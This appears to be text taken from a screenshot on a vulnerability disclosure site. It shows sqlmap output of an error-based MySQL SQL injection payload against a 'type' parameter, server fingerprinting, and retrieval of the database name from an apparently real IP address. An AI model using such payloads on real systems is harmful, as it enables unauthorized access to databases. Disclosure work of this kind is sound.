 管理员: SqlMap免py环境版
---
Place: GET
Parameter: type
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: type=-1 AND (SELECT 7109 FROM(SELECT COUNT(*),CONCAT(0x7169636f71,(
SELECT (CASE WHEN (7109=7109) THEN 1 ELSE 0 END)),0x7162716a71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:08:21] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:08:21] [INFO] fetching current database
[19:08:22] [WARNING] reflective value(s) found and filtering out
[19:08:22] [INFO] retrieved: nrms
current database:    'nrms'
[19:08:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:08:22] [INFO] fetched data logged to text files under 'C:\Users\x1AoCyAn.x1A
oCyAn-PC\.sqlmap\output\120.199.142.49'
[*] shutting down at 19:08:22
C:\Python27\sqlmap>
www.wooyun.org